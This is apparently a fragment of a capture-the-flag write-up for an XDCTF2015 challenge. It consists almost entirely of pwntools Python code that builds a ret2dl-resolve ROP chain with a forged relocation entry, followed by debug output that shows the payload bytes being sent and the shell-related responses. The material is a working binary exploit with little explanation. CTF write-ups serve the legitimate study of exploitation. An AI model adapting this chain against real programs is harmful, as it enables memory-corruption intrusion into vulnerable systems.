 ## write cmd="/bin/sh"
rop = ROP('./bed0c68697f74e649f3e1c64ff7838b8')
sh = "/bin/sh"
plt0 = elf.get_section_by_name('.plt').header.sh_addr
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr
## write:rel_adder {r_offset, r_info }
fake_reloc_addr =  base_stage + 28
## r_offset -> write: got
r_offset = elf.got['write']
## r_info -> LOAD:08048338  Elf32_Rel <804A010h, 507h> ; R_386_JMP_SLOT
write
r_info = 0x507
index_offset = fake_reloc_addr - rel_plt
fake_reloc = p32(r_offset) + p32(r_info)
rop.raw(base_stage)
rop.raw(plt0)
rop.raw(index_offset)
rop.raw('aaaa')
rop.raw(1)
rop.raw(base_stage + 80)
rop.raw(len(sh))
rop.raw(fake_reloc)
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
##gdb.attach(r)
r.sendline(rop.chain())
r.interactive()
[DEBUG] PLT 0x80483c0 write
[*] Loaded 12 cached gadgets for './bed0c68697f74e649f3e
[DEBUG] Received 0x17 bytes:
'Welcome to XDCTF2015~!\n'
0x804a820
[DEBUG] Sent 0x85 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61
*
00000060  61 61 61 61  61 61 61 61  61 61 61 61  20
00000070  90 83 04 08  81 84 04 08  00 00 00 00  20
00000080  64 00 00 00  0a
00000085
[DEBUG] PLT 0x8048380 setbuf
[DEBUG] PLT 0x8048390 read
[DEBUG] PLT 0x80483a0 __gmon_start__
[DEBUG] PLT 0x80483b0 __libc_start_main
[DEBUG] PLT 0x80483c0 write
[DEBUG] Sent 0x67 bytes:
00000000  20 a8 04 08  70 83 04 08  24 25 00 00  61
00000010  01 00 00 00  70 a8 04 08  07 00 00 00  10
00000020  07 05 00 00  61 61 61 61  61 61 61 61  61
00000030  61 61 61 61  61 61 61 61  61 61 61 61  61
*
00000050  2f 62 69 6e  2f 73 68 75  61 61 61 61  61
00000060  61 61 61 61  61 61 0a
00000067
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
'/bin/sh'
/bin/sh[*] Got EOF while reading in interactive
$